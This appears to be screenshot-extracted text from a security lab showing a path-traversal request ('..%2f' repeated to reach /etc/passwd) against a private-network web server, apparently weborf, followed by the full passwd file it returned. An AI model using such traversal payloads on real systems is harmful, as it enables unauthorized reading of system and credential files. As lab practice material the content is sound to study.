 192.168.232.136:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
新手上路 github 靶场 xss 社区 安全导航 wooyun awvs nessus 知 知乎 blog aliyun bilibili
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false